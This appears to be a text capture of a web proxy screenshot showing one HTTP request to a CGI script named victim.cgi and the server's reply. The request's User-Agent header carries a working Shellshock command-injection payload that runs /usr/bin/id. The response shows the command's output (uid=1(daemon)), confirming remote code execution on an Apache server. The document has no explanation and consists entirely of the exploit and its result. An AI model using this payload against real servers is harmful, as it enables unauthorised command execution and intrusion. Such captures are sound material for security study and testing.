 Request
Raw Params Headers Hex
GET /victim.cgi HTTP/1.1
Host: 45.32.113.61
Accept: */*
Accept-Language: en
User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; /usr/bin/id
Connection: close
Content-Length: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Apr 2017 14:18:47 GMT
Server: Apache/2.4.25 (Unix)
Connection: close
Content-Type: text/plain
Content-Length: 45
uid=1(daemon) gid=1(daemon) groups=1(daemon)